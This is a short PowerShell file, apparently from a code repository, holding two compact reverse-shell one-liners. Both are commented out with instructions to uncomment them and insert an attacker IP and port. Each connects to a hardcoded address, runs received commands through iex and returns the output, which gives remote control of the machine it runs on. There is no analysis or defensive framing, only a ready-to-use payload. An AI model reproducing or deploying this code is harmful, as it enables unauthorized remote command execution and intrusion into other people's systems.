 #A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
#$client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
#$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=
([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}